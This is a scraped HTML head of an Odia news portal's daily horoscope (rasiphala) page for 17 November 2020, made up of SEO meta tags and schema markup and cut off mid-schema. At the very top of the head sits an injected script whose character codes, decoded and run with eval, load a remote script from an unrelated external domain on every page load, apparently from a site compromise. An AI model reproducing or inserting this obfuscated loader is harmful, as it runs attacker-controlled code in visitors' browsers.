

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/
body_size: 26872
content:
    <!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="description" content="ମେଷ : ଗଣେଶ କହିଛନ୍ତି ଯେ ଆର୍ଥିକ ସମସ୍ୟା ପାଇଁ ଆଜି ଆପଣଙ୍କ ପାଇଁ ଅନୁକୂଳ ହେବ। ଆଜି ଆପଣଙ୍କ ପାଇଁ ଏକ ବଡ ଖୁସି ଆଣିବାକୁ ଯାଉଛି ଯାହାକୁ ଆପଣ ଦୀର୍ଘ ଦିନ ଧରି ଖୋଜୁଥିଲେ | ଆପଣଙ୍କର କୌଣସି ପ୍ରକଳ୍ପ ସରକାରୀ ସୁବିଧା ପାଇବା ସମ୍ଭାବନା | କାର୍ଯ୍ୟାଳୟ ସହିତ ଜଡିତ କାର୍ଯ୍ୟ ପାଇଁ ସ୍ଥାନାନ୍ତରଣର ସମ୍ଭାବନା ମଧ୍ୟ ଅଛି | ପରିବାରରେ ଆନନ୍ଦର ବାତାବରଣ ରହିବ | ବୃଷ : ଗଣେଶଙ୍କ ଆଶୀର୍ବାଦ" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Odia Express - Leading Odia News Portal of Odisha" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="୧୭ ନଭେମ୍ବର ୨୦୨୦ ମଙ୍ଗଳବାର,ଆଜିର ରାଶିଫଳ – କେମିତି କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ – ଏହି ୨ ଟି ରାଶି ଆଜି ବଡ ଖୁସି ଖବର ପାଇବେ - Odia Express" />
		<meta property="og:description" content="ମେଷ : ଗଣେଶ କହିଛନ୍ତି ଯେ ଆର୍ଥିକ ସମସ୍ୟା ପାଇଁ ଆଜି ଆପଣଙ୍କ ପାଇଁ ଅନୁକୂଳ ହେବ। ଆଜି ଆପଣଙ୍କ ପାଇଁ ଏକ ବଡ ଖୁସି ଆଣିବାକୁ ଯାଉଛି ଯାହାକୁ ଆପଣ ଦୀର୍ଘ ଦିନ ଧରି ଖୋଜୁଥିଲେ | ଆପଣଙ୍କର କୌଣସି ପ୍ରକଳ୍ପ ସରକାରୀ ସୁବିଧା ପାଇବା ସମ୍ଭାବନା | କାର୍ଯ୍ୟାଳୟ ସହିତ ଜଡିତ କାର୍ଯ୍ୟ ପାଇଁ ସ୍ଥାନାନ୍ତରଣର ସମ୍ଭାବନା ମଧ୍ୟ ଅଛି | ପରିବାରରେ ଆନନ୍ଦର ବାତାବରଣ ରହିବ | ବୃଷ : ଗଣେଶଙ୍କ ଆଶୀର୍ବାଦ" />
		<meta property="og:url" content="https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/" />
		<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:secure_url" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:width" content="100" />
		<meta property="og:image:height" content="130" />
		<meta property="article:published_time" content="2020-11-16T12:54:49+00:00" />
		<meta property="article:modified_time" content="2020-11-16T12:54:49+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="୧୭ ନଭେମ୍ବର ୨୦୨୦ ମଙ୍ଗଳବାର,ଆଜିର ରାଶିଫଳ – କେମିତି କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ – ଏହି ୨ ଟି ରାଶି ଆଜି ବଡ ଖୁସି ଖବର ପାଇବେ - Odia Express" />
		<meta name="twitter:description" content="ମେଷ : ଗଣେଶ କହିଛନ୍ତି ଯେ ଆର୍ଥିକ ସମସ୍ୟା ପାଇଁ ଆଜି ଆପଣଙ୍କ ପାଇଁ ଅନୁକୂଳ ହେବ। ଆଜି ଆପଣଙ୍କ ପାଇଁ ଏକ ବଡ ଖୁସି ଆଣିବାକୁ ଯାଉଛି ଯାହାକୁ ଆପଣ ଦୀର୍ଘ ଦିନ ଧରି ଖୋଜୁଥିଲେ | ଆପଣଙ୍କର କୌଣସି ପ୍ରକଳ୍ପ ସରକାରୀ ସୁବିଧା ପାଇବା ସମ୍ଭାବନା | କାର୍ଯ୍ୟାଳୟ ସହିତ ଜଡିତ କାର୍ଯ୍ୟ ପାଇଁ ସ୍ଥାନାନ୍ତରଣର ସମ୍ଭାବନା ମଧ୍ୟ ଅଛି | ପରିବାରରେ ଆନନ୍ଦର ବାତାବରଣ ରହିବ | ବୃଷ : ଗଣେଶଙ୍କ ଆଶୀର୍ବାଦ" />
		<meta name="twitter:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/17-november-2020-rasiphala\/#blogposting","name":"\u0b67\u0b6d \u0b28\u0b2d\u0b47\u0b2e\u0b4d\u0b2c\u0b30 \u0b68\u0b66\u0b68\u0b66 \u0b2e\u0b19\u0b4d\u0b17\u0b33\u0b2c\u0b3e\u0b30,\u0b06\u0b1c\u0b3f\u0b30 \u0b30\u0b3e\u0b36\u0b3f\u0b2b\u0b33 \u2013 \u0b15\u0b47\u0b2e\u0b3f\u0b24\u0b3f \u0b15\u0b1f\u0b3f\u0b2c \u0b06\u0b1c\u0b3f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b26\u0b3f\u0b28 \u2013 \u0b0f\u0b39\u0b3f \u0b68 \u0b1f\u0b3f \u0b30\u0b3e\u0b36\u0b3f \u0b06\u0b1c\u0b3f \u0b2c\u0b21 \u0b16\u0b41\u0b38\u0b3f \u0b16\u0b2c\u0b30 \u0b2a\u0b3e\u0b07\u0b2c\u0b47 - Odia Express","headline":"\u0b67\u0b6d \u0b28\u0b2d\u0b47\u0b2e\u0b4d\u0b2c\u0b30 \u0b68\u0b66\u0b68\u0b66 \u0b2e\u0b19\u0b4d\u0b17\u0b33\u0b2c\u0b3e\u0b30,\u0b06\u0b1c\u0b3f\u0b30 \u0b30\u0b3e\u0b36\u0b3f\u0b2b\u0b33 &#8211; \u0b15\u0b47\u0b2e\u0b3f\u0b24\u0b3f \u0b15\u0b1f\u0b3f\u0b2c \u0b06\u0b1c\u0b3f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b26\u0b3f\u0b28 &#8211; \u0b0f\u0b39\u0b3f \u0b68 \u0b1f\u0b3f \u0b30\u0b3e\u0b36\u0b3f \u0b06\u0b1c\u0b3f \u0b2c\u0b21 \u0b16\u0b41\u0b38\u0b3f \u0b16\u0b2c\u0b30 \u0b2a\u0b3e\u0b07\u0b2c\u0b47","author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2019\/05\/rasiphala.png","width":620,"height":325},"datePublished":"2020-11-16T12:54:49+00:00","dateModified":"2020-11-16T12:54:49+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/17-november-2020-rasiphala\/#webpage"},"isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/17-november-2020-rasiphala\/#webpage"},"articleSection":"\u0b1c\u0b40\u0b2c\u0b28\u0b1a\u0b30\u0b4d\u0b2f\u0b4d\u0b5f\u0b3e"},{"@type":"BreadcrumbList","@id":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/17-november-2020-rasiphala\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/","name":"Home","description":"Leading Odia News Portal of Odisha","url":"https:\/\/www.odiaexpress.in\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/","name":"2020","url":"https:\/\/www.odiaexpress.in\/2020\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/11\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/11\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/11\/","name":"November","url":"https:\/\/www.odiaexpress.in\/2020\/11\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/","name":"16","url":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/17-november-2020-rasiphala\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2020\/11\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/17-november-2020-rasiphala\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/17-november-2020-rasiphala\/","name":"\u0b67\u0b6d \u0b28\u0b2d\u0b47\u0b2e\u0b4d\u0b2c\u0b30 \u0b68\u0b66\u0b68\u0b66 \u0b2e\u0b19\u0b4d\u0b17\u0b33\u0b2c\u0b3e\u0b30,\u0b06\u0b1c\u0b3f\u0b30 \u0b30\u0b3e\u0b36\u0b3f\u0b2b\u0b33 - \u0b15\u0b47\u0b2e\u0b3f\u0b24\u0b3f \u0b15\u0b1f\u0b3f\u0b2c \u0b06\u0b1c\u0b3f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b26\u0b3f\u0b28 - \u0b0f\u0b39\u0b3f \u0b68 \u0b1f\u0b3f \u0b30\u0b3e\u0b36\u0b3f \u0b06\u0b1c\u0b3f \u0b2c\u0b21 \u0b16\u0b41\u0b38\u0b3f \u0b16\u0b2c\u0b30 \u0b2a\u0b3e\u0b07\u0b2c\u0b47","description":"\u0b2e\u0b47\u0b37 : \u0b17\u0b23\u0b47\u0b36 \u0b15\u0b39\u0b3f\u0b1b\u0b28\u0b4d\u0b24\u0b3f \u0b2f\u0b47 \u0b06\u0b30\u0b4d\u0b25\u0b3f\u0b15 \u0b38\u0b2e\u0b38\u0b4d\u0b5f\u0b3e \u0b2a\u0b3e\u0b07\u0b01 \u0b06\u0b1c\u0b3f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b2a\u0b3e\u0b07\u0b01 \u0b05\u0b28\u0b41\u0b15\u0b42\u0b33 \u0b39\u0b47\u0b2c\u0964 \u0b06\u0b1c\u0b3f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b2a\u0b3e\u0b07\u0b01 \u0b0f\u0b15 \u0b2c\u0b21 \u0b16\u0b41\u0b38\u0b3f \u0b06\u0b23\u0b3f\u0b2c\u0b3e\u0b15\u0b41 \u0b2f\u0b3e\u0b09\u0b1b\u0b3f \u0b2f\u0b3e\u0b39\u0b3e\u0b15\u0b41 \u0b06\u0b2a\u0b23 \u0b26\u0b40\u0b30\u0b4d\u0b18 \u0b26\u0b3f\u0b28 \u0b27\u0b30\u0b3f \u0b16\u0b4b\u0b1c\u0b41\u0b25\u0b3f\u0b32\u0b47 | \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15\u0b30 \u0b15\u0b4c\u0b23\u0b38\u0b3f \u0b2a\u0b4d\u0b30\u0b15\u0b33\u0b4d\u0b2a \u0b38\u0b30\u0b15\u0b3e\u0b30\u0b40 \u0b38\u0b41\u0b2c\u0b3f\u0b27\u0b3e \u0b2a\u0b3e\u0b07\u0b2c\u0b3e \u0b38\u0b2e\u0b4d\u0b2d\u0b3e\u0b2c\u0b28\u0b3e | \u0b15\u0b3e\u0b30\u0b4d\u0b2f\u0b4d\u0b5f\u0b3e\u0b33\u0b5f \u0b38\u0b39\u0b3f\u0b24 \u0b1c\u0b21\u0b3f\u0b24 \u0b15\u0b3e\u0b30\u0b4d\u0b2f\u0b4d\u0b5f \u0b2a\u0b3e\u0b07\u0b01 \u0b38\u0b4d\u0b25\u0b3e\u0b28\u0b3e\u0b28\u0b4d\u0b24\u0b30\u0b23\u0b30 \u0b38\u0b2e\u0b4d\u0b2d\u0b3e\u0b2c\u0b28\u0b3e \u0b2e\u0b27\u0b4d\u0b5f \u0b05\u0b1b\u0b3f | \u0b2a\u0b30\u0b3f\u0b2c\u0b3e\u0b30\u0b30\u0b47 \u0b06\u0b28\u0b28\u0b4d\u0b26\u0b30 \u0b2c\u0b3e\u0b24\u0b3e\u0b2c\u0b30\u0b23 \u0b30\u0b39\u0b3f\u0b2c | \u0b2c\u0b43\u0b37 : \u0b17\u0b23\u0b47\u0b36\u0b19\u0b4d\u0b15 \u0b06\u0b36\u0b40\u0b30\u0b4d\u0b2c\u0b3e\u0b26","url":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/17-november-2020-rasiphala\/"},"previousItem":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.odiaexpress.in\/#organization","name":"Odia Express","url":"https:\/\/www.odiaexpress.in\/","logo":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2023\/04\/cropped-Odiya-Express-2-1.png","@id":"https:\/\/www.odiaexpress.in\/#organizationLogo","width":100,"height":130},"image":{"@id":"https:\/\/www.odiaexpress.in\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author","url":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/","name":"Odia Express","image":{"@type":"ImageObject","@id":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/17-november-2020-rasiphala\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Odia Express"}},{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/17-november-2020-rasiphala\/#webpage","url":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/17-november-2020-rasiphala\/","name":"\u0b67\u0b6d \u0b28\u0b2d\u0b47\u0b2e\u0b4d\u0b2c\u0b30 \u0b68\u0b66\u0b68\u0b66 \u0b2e\u0b19\u0b4d\u0b17\u0b33\u0b2c\u0b3e\u0b30,\u0b06\u0b1c\u0b3f\u0b30 \u0b30\u0b3e\u0b36\u0b3f\u0b2b\u0b33 \u2013 \u0b15\u0b47\u0b2e\u0b3f\u0b24\u0b3f \u0b15\u0b1f\u0b3f\u0b2c \u0b06\u0b1c\u0b3f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b26\u0b3f\u0b28 \u2013 \u0b0f\u0b39\u0b3f \u0b68 \u0b1f\u0b3f \u0b30\u0b3e\u0b36\u0b3f \u0b06\u0b1c\u0b3f \u0b2c\u0b21 \u0b16\u0b41\u0b38\u0b3f \u0b16\u0b2c\u0b30 \u0b2a\u0b3e\u0b07\u0b2c\u0b47 - Odia Express","description":"\u0b2e\u0b47\u0b37 : \u0b17\u0b23\u0b47\u0b36 \u0b15\u0b39\u0b3f\u0b1b\u0b28\u0b4d\u0b24\u0b3f \u0b2f\u0b47 \u0b06\u0b30\u0b4d\u0b25\u0b3f\u0b15 \u0b38\u0b2e\u0b38\u0b4d\u0b5f\u0b3e \u0b2a\u0b3e\u0b07\u0b01 \u0b06\u0b1c\u0b3f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b2a\u0b3e\u0b07\u0b01 \u0b05\u0b28\u0b41\u0b15\u0b42\u0b33 \u0b39\u0b47\u0b2c\u0964 \u0b06\u0b1c\u0b3f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b2a\u0b3e\u0b07\u0b01 \u0b0f\u0b15 \u0b2c\u0b21 \u0b16\u0b41\u0b38\u0b3f \u0b06\u0b23\u0b3f\u0b2c\u0b3e\u0b15\u0b41 \u0b2f\u0b3e\u0b09\u0b1b\u0b3f \u0b2f\u0b3e\u0b39\u0b3e\u0b15\u0b41 \u0b06\u0b2a\u0b23 \u0b26\u0b40\u0b30\u0b4d\u0b18 \u0b26\u0b3f\u0b28 \u0b27\u0b30\u0b3f \u0b16\u0b4b\u0b1c\u0b41\u0b25\u0b3f\u0b32\u0b47 | \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15\u0b30 \u0b15\u0b4c\u0b23\u0b38\u0b3f \u0b2a\u0b4d\u0b30\u0b15\u0b33\u0b4d\u0b2a \u0b38\u0b30\u0b15\u0b3e\u0b30\u0b40 \u0b38\u0b41\u0b2c\u0b3f\u0b27\u0b3e \u0b2a\u0b3e\u0b07\u0b2c\u0b3e \u0b38\u0b2e\u0b4d\u0b2d\u0b3e\u0b2c\u0b28\u0b3e | \u0b15\u0b3e\u0b30\u0b4d\u0b2f\u0b4d\u0b5f\u0b3e\u0b33\u0b5f \u0b38\u0b39\u0b3f\u0b24 \u0b1c\u0b21\u0b3f\u0b24 \u0b15\u0b3e\u0b30\u0b4d\u0b2f\u0b4d\u0b5f \u0b2a\u0b3e\u0b07\u0b01 \u0b38\u0b4d\u0b25\u0b3e\u0b28\u0b3e\u0b28\u0b4d\u0b24\u0b30\u0b23\u0b30 \u0b38\u0b2e\u0b4d\u0b2d\u0b3e\u0b2c\u0b28\u0b3e \u0b2e\u0b27\u0b4d\u0b5f \u0b05\u0b1b\u0b3f | \u0b2a\u0b30\u0b3f\u0b2c\u0b3e\u0b30\u0b30\u0b47 \u0b06\u0b28\u0b28\u0b4d\u0b26\u0b30 \u0b2c\u0b3e\u0b24\u0b3e\u0b2c\u0b30\u0b23 \u0b30\u0b39\u0b3f\u0b2c | \u0b2c\u0b43\u0b37 : \u0b17\u0b23\u0b47\u0b36\u0b19\u0b4d\u0b15 \u0b06\u0b36\u0b40\u0b30\u0b4d\u0b2c\u0b3e\u0b26","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/17-november-2020-rasiphala\/#breadcrumblist"},"author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"creator":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2019\/05\/rasiphala.png","@id":"https:\/\/www.odiaexpress.in\/#mainImage","width":620,"height":325},"primaryImageOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2020\/11\/16\/17-november-2020-rasiphala\/#mainImage"},"datePublished":"2020-11-16T12:54:49+00:00","dateModified":"2020-11-16T12:54:49+00:00"},{"@type":"WebSite","@id":"https:\/\/www.odiaexpress.in\/#website","url":"https:\/\/www.odiaexpress.in\/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>୧୭ ନଭେମ୍ବର ୨୦୨୦ ମଙ୍ଗଳବାର,ଆଜିର ରାଶିଫଳ – କେମିତି କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ – ଏହି ୨ ଟି ରାଶି ଆଜି ବଡ ଖୁସି ଖବର ପାଇବେ - Odia Express</title>
	<link rel="canonical" href="https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="୧୭ ନଭେମ୍ବର ୨୦୨୦ ମଙ୍ଗଳବାର,ଆଜିର ରାଶିଫଳ - କେମିତି କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ - ଏହି ୨ ଟି ରାଶି ଆଜି ବଡ ଖୁସି ଖବର ପାଇବେ - Odia Express" />
	<meta property="og:description" content="ମେଷ : ଗଣେଶ କହିଛନ୍ତି ଯେ ଆର୍ଥିକ ସମସ୍ୟା ପାଇଁ ଆଜି ଆପଣଙ୍କ ପାଇଁ ଅନୁକୂଳ ହେବ। ଆଜି ଆପଣଙ୍କ..." />
	<meta property="og:url" content="https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/" />
	<meta property="og:site_name" content="Odia Express" />
	<meta property="article:published_time" content="2020-11-16T12:54:49+00:00" />
	<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="325" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Odia Express" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Odia Express" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/#article","isPartOf":{"@id":"https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/"},"author":{"name":"Odia Express","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435"},"headline":"୧୭ ନଭେମ୍ବର ୨୦୨୦ ମଙ୍ଗଳବାର,ଆଜିର ରାଶିଫଳ &#8211; କେମିତି କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ &#8211; ଏହି ୨ ଟି ରାଶି ଆଜି ବଡ ଖୁସି ଖବର ପାଇବେ","datePublished":"2020-11-16T12:54:49+00:00","dateModified":"2020-11-16T12:54:49+00:00","mainEntityOfPage":{"@id":"https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://www.odiaexpress.in/#organization"},"image":{"@id":"https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png","articleSection":["ଜୀବନଚର୍ଯ୍ୟା"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/#respond"]}]},{"@type":"WebPage","@id":"https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/","url":"https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/","name":"୧୭ ନଭେମ୍ବର ୨୦୨୦ ମଙ୍ଗଳବାର,ଆଜିର ରାଶିଫଳ - କେମିତି କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ - ଏହି ୨ ଟି ରାଶି ଆଜି ବଡ ଖୁସି ଖବର ପାଇବେ - Odia Express","isPartOf":{"@id":"https://www.odiaexpress.in/#website"},"primaryImageOfPage":{"@id":"https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/#primaryimage"},"image":{"@id":"https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png","datePublished":"2020-11-16T12:54:49+00:00","dateModified":"2020-11-16T12:54:49+00:00","breadcrumb":{"@id":"https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/#primaryimage","url":"https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png","width":620,"height":325},{"@type":"BreadcrumbList","@id":"https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.odiaexpress.in/"},{"@type":"ListItem","position":2,"name":"୧୭ ନଭେମ୍ବର ୨୦୨୦ ମଙ୍ଗଳବାର,ଆଜିର ରାଶିଫଳ &#8211; କେମିତି କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ &#8211; ଏହି ୨ ଟି ରାଶି ଆଜି ବଡ ଖୁସି ଖବର ପାଇବେ"}]},{"@type":"WebSite","@id":"https://www.odiaexpress.in/#website","url":"https://www.odiaexpress.in/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","publisher":{"@id":"https://www.odiaexpress.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.odiaexpress.in/?s={search_term_string}"},"query-input":"required 